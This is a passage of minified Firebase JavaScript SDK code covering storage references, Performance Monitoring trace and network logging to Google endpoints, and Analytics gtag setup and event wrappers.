hx(ts(this._delegate),t)},Px.prototype.getDownloadURL=function(){return lx(ts(this._delegate))},Px.prototype.delete=function(){return this._throwIfRoot("delete"),fx(ts(this._delegate))},Px.prototype._throwIfRoot=function(t){if(""===this._delegate._location.path)throw XO(t)},Px);function Px(t,e){this._delegate=t,this.storage=e}var Ox=(Object.defineProperty(Dx.prototype,"maxOperationRetryTime",{get:function(){return this._delegate.maxOperationRetryTime},enumerable:!1,configurable:!0}),Object.defineProperty(Dx.prototype,"maxUploadRetryTime",{get:function(){return this._delegate.maxUploadRetryTime},enumerable:!1,configurable:!0}),Dx.prototype.ref=function(t){if(dx(t))throw QO("ref() expected a child path but got a URL, use refFromURL instead.");return new Rx(Tx(this._delegate,t),this)},Dx.prototype.refFromURL=function(t){if(!dx(t))throw QO("refFromURL() expected a full URL but got a child path, use ref() instead.");try{pD.makeFromUrl(t,this._delegate.host)}catch(t){throw QO("refFromUrl() expected a valid full URL but got an invalid one.")}return new Rx(Tx(this._delegate,t),this)},Dx.prototype.setMaxUploadRetryTime=function(t){this._delegate.maxUploadRetryTime=t},Dx.prototype.setMaxOperationRetryTime=function(t){this._delegate.maxOperationRetryTime=t},Dx.prototype.useEmulator=function(t,e,n){Ix(this._delegate,t,e,n=void 0===n?{}:n)},Dx);function Dx(t,e){this.app=t,this._delegate=e}var xx,Lx;function Mx(t,e){var n=e.instanceIdentifier,r=t.getProvider("app").getImmediate(),e=t.getProvider("auth-internal"),t=t.getProvider("app-check-internal");return new Ox(r,new mx(r,e,t,new lD,n,Jl.SDK_VERSION))}Lx={TaskState:aD,TaskEvent:sD,StringFormat:ZO,Storage:mx,Reference:Rx},(xx=Jl).INTERNAL.registerComponent(new es("storage",Mx,"PUBLIC").setServiceProps(Lx).setMultipleInstances(!0)),xx.registerVersion("@firebase/storage","0.7.0");var Fx,jx,Ux="0.4.18",qx="FB-PERF-TRACE-MEASURE",Vx="@firebase/performance/config",Bx="@firebase/performance/configexpire",Q="Performance",G=((G={})["trace started"]="Trace {$traceName} was started before.",G["trace stopped"]="Trace {$traceName} is not running.",G["nonpositive trace startTime"]="Trace {$traceName} startTime should be positive.",G["nonpositive trace duration"]="Trace {$traceName} duration should be positive.",G["no window"]="Window is not available.",G["no app id"]="App id is not available.",G["no project id"]="Project id is not available.",G["no api key"]="Api key is not available.",G["invalid cc log"]="Attempted to queue invalid cc event",G["FB not default"]="Performance can only start when Firebase app instance is the default one.",G["RC response not ok"]="RC response is not ok",G["invalid attribute name"]="Attribute name {$attributeName} is invalid.",G["invalid attribute value"]="Attribute value {$attributeValue} is invalid.",G["invalid custom metric name"]="Custom metric name {$customMetricName} is invalid",G["invalid String merger input"]="Input for String merger is invalid, contact support team to resolve.",G),Kx=new Co("performance",Q,G),Wx=new ds(Q);Wx.logLevel=us.INFO;var Hx,zx=(Gx.prototype.getUrl=function(){return this.windowLocation.href.split("?")[0]},Gx.prototype.mark=function(t){this.performance&&this.performance.mark&&this.performance.mark(t)},Gx.prototype.measure=function(t,e,n){this.performance&&this.performance.measure&&this.performance.measure(t,e,n)},Gx.prototype.getEntriesByType=function(t){return this.performance&&this.performance.getEntriesByType?this.performance.getEntriesByType(t):[]},Gx.prototype.getEntriesByName=function(t){return this.performance&&this.performance.getEntriesByName?this.performance.getEntriesByName(t):[]},Gx.prototype.getTimeOrigin=function(){return this.performance&&(this.performance.timeOrigin||this.performance.timing.navigationStart)},Gx.prototype.requiredApisAvailable=function(){return fetch&&Promise&&this.navigator&&this.navigator.cookieEnabled?!!_o()||(Wx.info("IndexedDB is not supported by current browswer"),!1):(Wx.info("Firebase Performance cannot start if browser does not support fetch and Promise or cookie is disabled."),!1)},Gx.prototype.setupObserver=function(t,i){this.PerformanceObserver&&new this.PerformanceObserver(function(t){for(var e=0,n=t.getEntries();e<n.length;e++){var r=n[e];i(r)}}).observe({entryTypes:[t]})},Gx.getInstance=function(){return Fx=void 0===Fx?new Gx(jx):Fx},Gx);function Gx(t){if(!(this.window=t))throw Kx.create("no window");this.performance=t.performance,this.PerformanceObserver=t.PerformanceObserver,this.windowLocation=t.location,this.navigator=t.navigator,this.document=t.document,this.navigator&&this.navigator.cookieEnabled&&(this.localStorage=t.localStorage),t.perfMetrics&&t.perfMetrics.onFirstInputDelay&&(this.onFirstInputDelay=t.perfMetrics.onFirstInputDelay)}function Qx(t,e){var n=t.length-e.length;if(n<0||1<n)throw Kx.create("invalid String merger input");for(var r=[],i=0;i<t.length;i++)r.push(t.charAt(i)),e.length>i&&r.push(e.charAt(i));return r.join("")}var Yx,Xx,$x=(Jx.prototype.getAppId=function(){var t=this.firebaseAppInstance&&this.firebaseAppInstance.options&&this.firebaseAppInstance.options.appId;if(!t)throw Kx.create("no app id");return t},Jx.prototype.getProjectId=function(){var t=this.firebaseAppInstance&&this.firebaseAppInstance.options&&this.firebaseAppInstance.options.projectId;if(!t)throw Kx.create("no project id");return t},Jx.prototype.getApiKey=function(){var t=this.firebaseAppInstance&&this.firebaseAppInstance.options&&this.firebaseAppInstance.options.apiKey;if(!t)throw Kx.create("no api key");return t},Jx.prototype.getFlTransportFullUrl=function(){return this.flTransportEndpointUrl.concat("?key=",this.transportKey)},Jx.getInstance=function(){return Hx=void 0===Hx?new Jx:Hx},Jx);function Jx(){this.instrumentationEnabled=!0,this.dataCollectionEnabled=!0,this.loggingEnabled=!1,this.tracesSamplingRate=1,this.networkRequestsSamplingRate=1,this.logEndPointUrl="https://firebaselogging.googleapis.com/v0cc/log?format=json_proto",this.flTransportEndpointUrl=Qx("hts/frbslgigp.ogepscmv/ieo/eaylg","tp:/ieaeogn-agolai.o/1frlglgc/o"),this.transportKey=Qx("AzSC8r6ReiGqFMyfvgow","Iayx0u-XT3vksVM-pIV"),this.logSource=462,this.logTraceAfterSampling=!1,this.logNetworkAfterSampling=!1,this.configTimeToLive=12}(Q=Xx=Xx||{})[Q.UNKNOWN=0]="UNKNOWN",Q[Q.VISIBLE=1]="VISIBLE",Q[Q.HIDDEN=2]="HIDDEN";var Zx=["firebase_","google_","ga_"],tL=new RegExp("^[a-zA-Z]\\w*$");function eL(){switch(zx.getInstance().document.visibilityState){case"visible":return Xx.VISIBLE;case"hidden":return Xx.HIDDEN;default:return Xx.UNKNOWN}}var nL="0.0.1",rL={loggingEnabled:!0},iL="FIREBASE_INSTALLATIONS_AUTH";function oL(t){var n,e=function(){var t=zx.getInstance().localStorage;if(t){var e=t.getItem(Bx);if(e&&function(t){return Number(t)>Date.now()}(e)){t=t.getItem(Vx);if(t)try{return JSON.parse(t)}catch(t){return}}}}();return e?(aL(e),Promise.resolve()):(n=t,function(){var t=$x.getInstance().installationsService.getToken();return t.then(function(t){}),t}().then(function(t){var e="https://firebaseremoteconfig.googleapis.com/v1/projects/"+$x.getInstance().getProjectId()+"/namespaces/fireperf:fetch?key="+$x.getInstance().getApiKey(),t=new Request(e,{method:"POST",headers:{Authorization:iL+" "+t},body:JSON.stringify({app_instance_id:n,app_instance_id_token:t,app_id:$x.getInstance().getAppId(),app_version:Ux,sdk_version:nL})});return fetch(t).then(function(t){if(t.ok)return t.json();throw Kx.create("RC response not ok")})}).catch(function(){Wx.info(sL)}).then(aL).then(function(t){var e;e=t,t=zx.getInstance().localStorage,e&&t&&(t.setItem(Vx,JSON.stringify(e)),t.setItem(Bx,String(Date.now()+60*$x.getInstance().configTimeToLive*60*1e3)))},function(){}))}var sL="Could not fetch config, will use default configs";function aL(t){if(!t)return t;var e=$x.getInstance(),n=t.entries||{};return void 0!==n.fpr_enabled?e.loggingEnabled="true"===String(n.fpr_enabled):e.loggingEnabled=rL.loggingEnabled,n.fpr_log_source&&(e.logSource=Number(n.fpr_log_source)),n.fpr_log_endpoint_url&&(e.logEndPointUrl=n.fpr_log_endpoint_url),n.fpr_log_transport_key&&(e.transportKey=n.fpr_log_transport_key),void 0!==n.fpr_vc_network_request_sampling_rate&&(e.networkRequestsSamplingRate=Number(n.fpr_vc_network_request_sampling_rate)),void 0!==n.fpr_vc_trace_sampling_rate&&(e.tracesSamplingRate=Number(n.fpr_vc_trace_sampling_rate)),e.logTraceAfterSampling=uL(e.tracesSamplingRate),e.logNetworkAfterSampling=uL(e.networkRequestsSamplingRate),t}function uL(t){return Math.random()<=t}var cL,hL=1;function lL(){return hL=2,cL=cL||function(){var n=zx.getInstance().document;return new Promise(function(t){var e;n&&"complete"!==n.readyState?(e=function(){"complete"===n.readyState&&(n.removeEventListener("readystatechange",e),t())},n.addEventListener("readystatechange",e)):t()})}().then(function(){return(t=$x.getInstance().installationsService.getId()).then(function(t){Yx=t}),t;var t}).then(oL).then(fL,fL)}function fL(){hL=3}var pL,dL=1e4,gL=5500,vL=3,yL=1e3,mL=vL,bL=[],_L=!1;function wL(t){setTimeout(function(){var t,e;if(0!==mL)return bL.length?(t=bL.splice(0,yL),e=t.map(function(t){return{source_extension_json_proto3:t.message,event_time_ms:String(t.eventTime)}}),void function(t,r){return function(t){var e=$x.getInstance().getFlTransportFullUrl();return fetch(e,{method:"POST",body:JSON.stringify(t)})}(t).then(function(t){return t.ok||Wx.info("Call to Firebase backend failed."),t.json()}).then(function(t){var e=Number(t.nextRequestWaitMillis),n=dL;isNaN(e)||(n=Math.max(e,n));t=t.logResponseDetails;Array.isArray(t)&&0<t.length&&"RETRY_REQUEST_LATER"===t[0].responseAction&&(bL=Zi(Zi([],r),bL),Wx.info("Retry transport request later.")),mL=vL,wL(n)})}({request_time_ms:String(Date.now()),client_info:{client_type:1,js_client_info:{}},log_source:$x.getInstance().logSource,log_event:e},t).catch(function(){bL=Zi(Zi([],t),bL),mL--,Wx.info("Tries left: "+mL+"."),wL(dL)})):wL(dL)},t)}function TL(n){return function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];!function(t){if(!t.eventTime||!t.message)throw Kx.create("invalid cc log");bL=Zi(Zi([],bL),[t])}({message:n.apply(void 0,t),eventTime:Date.now()})}}function IL(t,e){(pL=pL||TL(kL))(t,e)}function EL(t){var e=$x.getInstance();!e.instrumentationEnabled&&t.isAuto||(e.dataCollectionEnabled||t.isAuto)&&zx.getInstance().requiredApisAvailable()&&(t.isAuto&&eL()!==Xx.VISIBLE||(3===hL?SL(t):lL().then(function(){return SL(t)},function(){return SL(t)})))}function SL(t){var e;!Yx||(e=$x.getInstance()).loggingEnabled&&e.logTraceAfterSampling&&setTimeout(function(){return IL(t,1)},0)}function kL(t,e){return(0===e?function(t){t={url:t.url,http_method:t.httpMethod||0,http_response_code:200,response_payload_bytes:t.responsePayloadBytes,client_start_time_us:t.startTimeUs,time_to_response_initiated_us:t.timeToResponseInitiatedUs,time_to_response_completed_us:t.timeToResponseCompletedUs},t={application_info:CL(),network_request_metric:t};return JSON.stringify(t)}:function(t){var e={name:t.name,is_auto:t.isAuto,client_start_time_us:t.startTimeUs,duration_us:t.durationUs};0!==Object.keys(t.counters).length&&(e.counters=t.counters);t=t.getAttributes();0!==Object.keys(t).length&&(e.custom_attributes=t);e={application_info:CL(),trace_metric:e};return JSON.stringify(e)})(t)}function CL(){return{google_app_id:$x.getInstance().getAppId(),app_instance_id:Yx,web_app_info:{sdk_version:Ux,page_url:zx.getInstance().getUrl(),service_worker_status:"serviceWorker"in(t=zx.getInstance().navigator)?t.serviceWorker.controller?2:3:1,visibility_state:eL(),effective_connection_type:function(){var t=zx.getInstance().navigator.connection;switch(t&&t.effectiveType){case"slow-2g":return 1;case"2g":return 2;case"3g":return 3;case"4g":return 4;default:return 0}}()},application_process_state:0};var t}var AL=["_fp","_fcp","_fid"];var NL=(RL.prototype.start=function(){if(1!==this.state)throw Kx.create("trace started",{traceName:this.name});this.api.mark(this.traceStartMark),this.state=2},RL.prototype.stop=function(){if(2!==this.state)throw Kx.create("trace stopped",{traceName:this.name});this.state=3,this.api.mark(this.traceStopMark),this.api.measure(this.traceMeasure,this.traceStartMark,this.traceStopMark),this.calculateTraceMetrics(),EL(this)},RL.prototype.record=function(t,e,n){if(t<=0)throw Kx.create("nonpositive trace startTime",{traceName:this.name});if(e<=0)throw Kx.create("nonpositive trace duration",{traceName:this.name});if(this.durationUs=Math.floor(1e3*e),this.startTimeUs=Math.floor(1e3*t),n&&n.attributes&&(this.customAttributes=Qi({},n.attributes)),n&&n.metrics)for(var r=0,i=Object.keys(n.metrics);r<i.length;r++){var o=i[r];isNaN(Number(n.metrics[o]))||(this.counters[o]=Number(Math.floor(n.metrics[o])))}EL(this)},RL.prototype.incrementMetric=function(t,e){void 0===e&&(e=1),void 0===this.counters[t]?this.putMetric(t,e):this.putMetric(t,this.counters[t]+e)},RL.prototype.putMetric=function(t,e){if(n=t,r=this.name,0===n.length||100<n.length||!(r&&r.startsWith("_wt_")&&-1<AL.indexOf(n))&&n.startsWith("_"))throw Kx.create("invalid custom metric name",{customMetricName:t});var n,r;this.counters[t]=(t=e,(e=Math.floor(t))<t&&Wx.info("Metric value should be an Integer, setting the value as : "+e+"."),e)},RL.prototype.getMetric=function(t){return this.counters[t]||0},RL.prototype.putAttribute=function(t,e){var n,r,i=!(0===(n=t).length||40<n.length)&&(!Zx.some(function(t){return n.startsWith(t)})&&!!n.match(tL)),r=0!==(r=e).length&&r.length<=100;if(i&&r)this.customAttributes[t]=e;else{if(!i)throw Kx.create("invalid attribute name",{attributeName:t});if(!r)throw Kx.create("invalid attribute value",{attributeValue:e})}},RL.prototype.getAttribute=function(t){return this.customAttributes[t]},RL.prototype.removeAttribute=function(t){void 0!==this.customAttributes[t]&&delete this.customAttributes[t]},RL.prototype.getAttributes=function(){return Qi({},this.customAttributes)},RL.prototype.setStartTime=function(t){this.startTimeUs=t},RL.prototype.setDuration=function(t){this.durationUs=t},RL.prototype.calculateTraceMetrics=function(){var t=this.api.getEntriesByName(this.traceMeasure),t=t&&t[0];t&&(this.durationUs=Math.floor(1e3*t.duration),this.startTimeUs=Math.floor(1e3*(t.startTime+this.api.getTimeOrigin())))},RL.createOobTrace=function(t,e,n){var r,i=zx.getInstance().getUrl();i&&(r=new RL("_wt_"+i,!0),i=Math.floor(1e3*zx.getInstance().getTimeOrigin()),r.setStartTime(i),t&&t[0]&&(r.setDuration(Math.floor(1e3*t[0].duration)),r.putMetric("domInteractive",Math.floor(1e3*t[0].domInteractive)),r.putMetric("domContentLoadedEventEnd",Math.floor(1e3*t[0].domContentLoadedEventEnd)),r.putMetric("loadEventEnd",Math.floor(1e3*t[0].loadEventEnd))),e&&((t=e.find(function(t){return"first-paint"===t.name}))&&t.startTime&&r.putMetric("_fp",Math.floor(1e3*t.startTime)),(e=e.find(function(t){return"first-contentful-paint"===t.name}))&&e.startTime&&r.putMetric("_fcp",Math.floor(1e3*e.startTime)),n&&r.putMetric("_fid",Math.floor(1e3*n))),EL(r))},RL.createUserTimingTrace=function(t){EL(new RL(t,!1,t))},RL);function RL(t,e,n){void 0===e&&(e=!1),this.name=t,this.isAuto=e,this.state=1,this.customAttributes={},this.counters={},this.api=zx.getInstance(),this.randomId=Math.floor(1e6*Math.random()),this.isAuto||(this.traceStartMark="FB-PERF-TRACE-START-"+this.randomId+"-"+this.name,this.traceStopMark="FB-PERF-TRACE-STOP-"+this.randomId+"-"+this.name,this.traceMeasure=n||qx+"-"+this.randomId+"-"+this.name,n&&this.calculateTraceMetrics())}function PL(t){var e,n,r,i=t;i&&void 0!==i.responseStart&&(n=zx.getInstance().getTimeOrigin(),r=Math.floor(1e3*(i.startTime+n)),t=i.responseStart?Math.floor(1e3*(i.responseStart-i.startTime)):void 0,n=Math.floor(1e3*(i.responseEnd-i.startTime)),i={url:i.name&&i.name.split("?")[0],responsePayloadBytes:i.transferSize,startTimeUs:r,timeToResponseInitiatedUs:t,timeToResponseCompletedUs:n},e=i,(r=$x.getInstance()).instrumentationEnabled&&(t=e.url,n=r.logEndPointUrl.split("?")[0],i=r.flTransportEndpointUrl.split("?")[0],t!==n&&t!==i&&r.loggingEnabled&&r.logNetworkAfterSampling&&setTimeout(function(){return IL(e,0)},0)))}var OL=5e3;function DL(){Yx&&(setTimeout(function(){var t=zx.getInstance(),e=t.getEntriesByType("navigation"),n=t.getEntriesByType("paint");{var r;t.onFirstInputDelay?(r=setTimeout(function(){NL.createOobTrace(e,n),r=void 0},OL),t.onFirstInputDelay(function(t){r&&(clearTimeout(r),NL.createOobTrace(e,n,t))})):NL.createOobTrace(e,n)}},0),setTimeout(function(){for(var t=zx.getInstance(),e=t.getEntriesByType("resource"),n=0,r=e;n<r.length;n++)PL(r[n]);t.setupObserver("resource",PL)},0),setTimeout(function(){for(var t=zx.getInstance(),e=t.getEntriesByType("measure"),n=0,r=e;n<r.length;n++)xL(r[n]);t.setupObserver("measure",xL)},0))}function xL(t){t=t.name;t.substring(0,qx.length)!==qx&&NL.createUserTimingTrace(t)}var LL=(ML.prototype.trace=function(t){return new NL(t)},Object.defineProperty(ML.prototype,"instrumentationEnabled",{get:function(){return $x.getInstance().instrumentationEnabled},set:function(t){$x.getInstance().instrumentationEnabled=t},enumerable:!1,configurable:!0}),Object.defineProperty(ML.prototype,"dataCollectionEnabled",{get:function(){return $x.getInstance().dataCollectionEnabled},set:function(t){$x.getInstance().dataCollectionEnabled=t},enumerable:!1,configurable:!0}),ML);function ML(t){this.app=t,zx.getInstance().requiredApisAvailable()&&wo().then(function(t){t&&(_L||(wL(gL),_L=!0),lL().then(DL,DL))}).catch(function(t){Wx.info("Environment doesn't support IndexedDB: "+t)})}var FL;function jL(t,e){if("[DEFAULT]"!==t.name)throw Kx.create("FB not default");if("undefined"==typeof window)throw Kx.create("no window");return jx=window,$x.getInstance().firebaseAppInstance=t,$x.getInstance().installationsService=e,new LL(t)}(FL=Jl).INTERNAL.registerComponent(new es("performance",function(t){var e=t.getProvider("app").getImmediate(),t=t.getProvider("installations").getImmediate();return jL(e,t)},"PUBLIC")),FL.registerVersion("@firebase/performance","0.4.18");var UL,qL,VL="firebase_id",BL="origin",KL=6e4,WL="https://firebase.googleapis.com/v1alpha/projects/-/apps/{app-id}/webConfig",HL="https://www.googletagmanager.com/gtag/js";(Q=UL=UL||{}).EVENT="event",Q.SET="set",Q.CONFIG="config",(Q=qL=qL||{}).ADD_SHIPPING_INFO="add_shipping_info",Q.ADD_PAYMENT_INFO="add_payment_info",Q.ADD_TO_CART="add_to_cart",Q.ADD_TO_WISHLIST="add_to_wishlist",Q.BEGIN_CHECKOUT="begin_checkout",Q.CHECKOUT_PROGRESS="checkout_progress",Q.EXCEPTION="exception",Q.GENERATE_LEAD="generate_lead",Q.LOGIN="login",Q.PAGE_VIEW="page_view",Q.PURCHASE="purchase",Q.REFUND="refund",Q.REMOVE_FROM_CART="remove_from_cart",Q.SCREEN_VIEW="screen_view",Q.SEARCH="search",Q.SELECT_CONTENT="select_content",Q.SELECT_ITEM="select_item",Q.SELECT_PROMOTION="select_promotion",Q.SET_CHECKOUT_OPTION="set_checkout_option",Q.SHARE="share",Q.SIGN_UP="sign_up",Q.TIMING_COMPLETE="timing_complete",Q.VIEW_CART="view_cart",Q.VIEW_ITEM="view_item",Q.VIEW_ITEM_LIST="view_item_list",Q.VIEW_PROMOTION="view_promotion",Q.VIEW_SEARCH_RESULTS="view_search_results";var zL=new ds("@firebase/analytics");function GL(o,s,a,u){return function(n,r,i){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return t.trys.push([0,6,,7]),n!==UL.EVENT?[3,2]:[4,function(u,c,h,l,f){return Yi(this,void 0,void 0,function(){var n,r,e,i,o,s,a;return Xi(this,function(t){switch(t.label){case 0:return(t.trys.push([0,4,,5]),n=[],f&&f.send_to)?(a=f.send_to,Array.isArray(a)||(a=[a]),[4,Promise.all(h)]):[3,2];case 1:for(r=t.sent(),e=function(e){var t=r.find(function(t){return t.measurementId===e}),t=t&&c[t.appId];if(!t)return n=[],"break";n.push(t)},i=0,o=a;i<o.length&&(s=o[i],"break"!==e(s));i++);t.label=2;case 2:return 0===n.length&&(n=Object.values(c)),[4,Promise.all(n)];case 3:return t.sent(),u(UL.EVENT,l,f||{}),[3,5];case 4:return a=t.sent(),zL.error(a),[3,5];case 5:return[2]}})})}(o,s,a,r,i)];case 1:return t.sent(),[3,5];case 2:return n!==UL.CONFIG?[3,4]:[4,function(r,i,o,s,a,u){return Yi(this,void 0,void 0,function(){var e,n;return Xi(this,function(t){switch(t.label){case 0:e=s[a],t.label=1;case 1:return t.trys.push([1,7,,8]),e?[4,i[e]]:[3,3];case 2:return t.sent(),[3,6];case 3:return[4,Promise.all(o)];case 4:return n=t.sent(),(n=n.find(function(t){return t.measurementId===a}))?[4,i[n.appId]]:[3,6];case 5:t.sent(),t.label=6;case 6:return[3,8];case 7:return n=t.sent(),zL.error(n),[3,8];case 8:return r(UL.CONFIG,a,u),[2]}})})}(o,s,a,u,r,i)];case 3:return t.sent(),[3,5];case 4:o(UL.SET,r),t.label=5;case 5:return[3,7];case 6:return e=t.sent(),zL.error(e),[3,7];case 7:return[2]}})})}}var Q=((Q={})["already-exists"]="A Firebase Analytics instance with the appId {$id}  already exists. Only one Firebase Analytics instance can be created for each appId.",Q["already-initialized"]="Firebase Analytics has already been initialized.settings() must be called before initializing any Analytics instanceor it will have no effect.",Q["interop-component-reg-failed"]="Firebase Analytics Interop Component failed to instantiate: {$reason}",Q["invalid-analytics-context"]="Firebase Analytics is not supported in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}",Q["indexeddb-unavailable"]="IndexedDB unavailable or restricted in this environment. Wrap initialization of analytics in analytics.isSupported() to prevent initialization in unsupported environments. Details: {$errorInfo}",Q["fetch-throttle"]="The config fetch request timed out while in an exponential backoff state. Unix timestamp in milliseconds when fetch request throttling ends: {$throttleEndTimeMillis}.",Q["config-fetch-failed"]="Dynamic config fetch failed: [{$httpStatus}] {$responseMessage}",Q["no-api-key"]='The "apiKey" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid API key.',Q["no-app-id"]='The "appId" field is empty in the local Firebase config. Firebase Analytics requires this field tocontain a valid app ID.',Q),QL=new Co("analytics","Analytics",Q),YL=30;function XL(t,e){void 0===e&&(e=1e3),this.throttleMetadata=t=void 0===t?{}:t,this.intervalMillis=e}var $L=new(XL.prototype.getThrottleMetadata=function(t){return this.throttleMetadata[t]},XL.prototype.setThrottleMetadata=function(t,e){this.throttleMetadata[t]=e},XL.prototype.deleteThrottleMetadata=function(t){delete this.throttleMetadata[t]},XL);function JL(o){var s;return Yi(this,void 0,void 0,function(){var e,n,r,i;return Xi(this,function(t){switch(t.label){case 0:return e=o.appId,i=o.apiKey,i={method:"GET",headers:new Headers({Accept:"application/json","x-goog-api-key":i})},e=WL.replace("{app-id}",e),[4,fetch(e,i)];case 1:if(200===(n=t.sent()).status||304===n.status)return[3,6];r="",t.label=2;case 2:return t.trys.push([2,4,,5]),[4,n.json()];case 3:return i=t.sent(),null!==(s=i.error)&&void 0!==s&&s.message&&(r=i.error.message),[3,5];case 4:return t.sent(),[3,5];case 5:throw QL.create("config-fetch-failed",{httpStatus:n.status,responseMessage:r});case 6:return[2,n.json()]}})})}function ZL(a,u,c){return void 0===u&&(u=$L),Yi(this,void 0,void 0,function(){var e,n,r,i,o,s=this;return Xi(this,function(t){if(i=a.options,e=i.appId,n=i.apiKey,r=i.measurementId,!e)throw QL.create("no-app-id");if(n)return i=u.getThrottleMetadata(e)||{backoffCount:0,throttleEndTimeMillis:Date.now()},o=new nM,setTimeout(function(){return Yi(s,void 0,void 0,function(){return Xi(this,function(t){return o.abort(),[2]})})},void 0!==c?c:KL),[2,function s(a,t,u,c){var h=t.throttleEndTimeMillis,l=t.backoffCount;void 0===c&&(c=$L);return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 0:e=a.appId,n=a.measurementId,t.label=1;case 1:return t.trys.push([1,3,,4]),[4,tM(u,h)];case 2:return t.sent(),[3,4];case 3:if(i=t.sent(),n)return zL.warn("Timed out fetching this Firebase app's measurement ID from the server. Falling back to the measurement ID "+n+' provided in the "measurementId" field in the local Firebase config. ['+i.message+"]"),[2,{appId:e,measurementId:n}];throw i;case 4:return t.trys.push([4,6,,7]),[4,JL(a)];case 5:return o=t.sent(),c.deleteThrottleMetadata(e),[2,o];case 6:if(eM(r=t.sent()))return i=503===Number(r.customData.httpStatus)?Zo(l,c.intervalMillis,YL):Zo(l,c.intervalMillis),o={throttleEndTimeMillis:Date.now()+i,backoffCount:l+1},c.setThrottleMetadata(e,o),zL.debug("Calling attemptFetch again in "+i+" millis"),[2,s(a,o,u,c)];if(c.deleteThrottleMetadata(e),n)return zL.warn("Failed to fetch this Firebase app's measurement ID from the server. Falling back to the measurement ID "+n+' provided in the "measurementId" field in the local Firebase config. ['+r.message+"]"),[2,{appId:e,measurementId:n}];throw r;case 7:return[2]}})})}({appId:e,apiKey:n,measurementId:r},i,o,u)];if(r)return[2,{measurementId:r,appId:e}];throw QL.create("no-api-key")})})}function tM(i,o){return new Promise(function(t,e){var n=Math.max(o-Date.now(),0),r=setTimeout(t,n);i.addEventListener(function(){clearTimeout(r),e(QL.create("fetch-throttle",{throttleEndTimeMillis:o}))})})}function eM(t){if(t instanceof So&&t.customData){t=Number(t.customData.httpStatus);return 429===t||500===t||503===t||504===t}}var nM=(rM.prototype.addEventListener=function(t){this.listeners.push(t)},rM.prototype.abort=function(){this.listeners.forEach(function(t){return t()})},rM);function rM(){this.listeners=[]}function iM(a,u,c,h,l,f){return Yi(this,void 0,void 0,function(){var i,o,s;return Xi(this,function(t){switch(t.label){case 0:return(i=ZL(a)).then(function(t){c[t.measurementId]=t.appId,a.options.measurementId&&t.measurementId!==a.options.measurementId&&zL.warn("The measurement ID in the local Firebase config ("+a.options.measurementId+") does not match the measurement ID fetched from the server ("+t.measurementId+"). To ensure analytics events are always sent to the correct Analytics property, update the measurement ID field in the local config or remove it from the local config.")}).catch(function(t){return zL.error(t)}),u.push(i),o=function(){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return _o()?[3,1]:(zL.warn(QL.create("indexeddb-unavailable",{errorInfo:"IndexedDB is not available in this environment."}).message),[2,!1]);case 1:return t.trys.push([1,3,,4]),[4,wo()];case 2:return t.sent(),[3,4];case 3:return e=t.sent(),zL.warn(QL.create("indexeddb-unavailable",{errorInfo:e}).message),[2,!1];case 4:return[2,!0]}})})}().then(function(t){if(t)return h.getId()}),[4,Promise.all([i,o])];case 1:return s=t.sent(),i=s[0],o=s[1],function(){for(var t=window.document.getElementsByTagName("script"),e=0,n=Object.values(t);e<n.length;e++){var r=n[e];if(r.src&&r.src.includes(HL))return r}}()||(e=f,n=i.measurementId,(r=document.createElement("script")).src=HL+"?l="+e+"&id="+n,r.async=!0,document.head.appendChild(r)),l("js",new Date),(s={})[BL]="firebase",s.update=!0,s=s,null!=o&&(s[VL]=o),l(UL.CONFIG,i.measurementId,s),[2,i.measurementId]}var e,n,r})})}var oM,sM,aM={},uM=[],cM={},hM="dataLayer",lM="gtag",fM=!1;function pM(t){if(fM)throw QL.create("already-initialized");t.dataLayerName&&(hM=t.dataLayerName),t.gtagName&&(lM=t.gtagName)}function dM(t,e){i=[],yo()&&i.push("This is a browser extension environment."),To()||i.push("Cookies are not available."),0<i.length&&(i=i.map(function(t,e){return"("+(e+1)+") "+t}).join(" "),i=QL.create("invalid-analytics-context",{errorInfo:i}),zL.warn(i.message));var n,r,i,o=t.options.appId;if(!o)throw QL.create("no-app-id");if(!t.options.apiKey){if(!t.options.measurementId)throw QL.create("no-api-key");zL.warn('The "apiKey" field is empty in the local Firebase config. This is needed to fetch the latest measurement ID for this Firebase app. Falling back to the measurement ID '+t.options.measurementId+' provided in the "measurementId" field in the local Firebase config.')}if(null!=aM[o])throw QL.create("already-exists",{id:o});return fM||(r=hM,i=[],Array.isArray(window[r])?i=window[r]:window[r]=i,n=hM,r=lM,i=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];window[n].push(arguments)},window[r]&&"function"==typeof window[r]&&(i=window[r]),window[r]=GL(i,aM,uM,cM),r={gtagCore:i,wrappedGtag:window[r]},sM=r.wrappedGtag,oM=r.gtagCore,fM=!0),aM[o]=iM(t,uM,cM,e,oM,hM),{app:t,logEvent:function(t,e,n){!function(n,r,i,o,s){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return s&&s.global?(n(UL.EVENT,i,o),[2]):[3,1];case 1:return[4,r];case 2:e=t.sent(),e=Qi(Qi({},o),{send_to:e}),n(UL.EVENT,i,e),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e,n).catch(function(t){return zL.error(t)})},setCurrentScreen:function(t,e){!function(n,r,i,o){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return o&&o.global?(n(UL.SET,{screen_name:i}),[2,Promise.resolve()]):[3,1];case 1:return[4,r];case 2:e=t.sent(),n(UL.CONFIG,e,{update:!0,screen_name:i}),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e).catch(function(t){return zL.error(t)})},setUserId:function(t,e){!function(n,r,i,o){return Yi(this,void 0,void 0,function(){var e;return Xi(this,function(t){switch(t.label){case 0:return o&&o.global?(n(UL.SET,{user_id:i}),[2,Promise.resolve()]):[3,1];case 1:return[4,r];case 2:e=t.sent(),n(UL.CONFIG,e,{update:!0,user_id:i}),t.label=3;case 3:return[2]}})})}(sM,aM[o],t,e).catch(function(t){return zL.error(t)})},setUserProperties:function(t,e){!function(s,a,u,c){return Yi(this,void 0,void 0,function(){var e,n,r,i,o;return Xi(this,function(t){switch(t.label){case 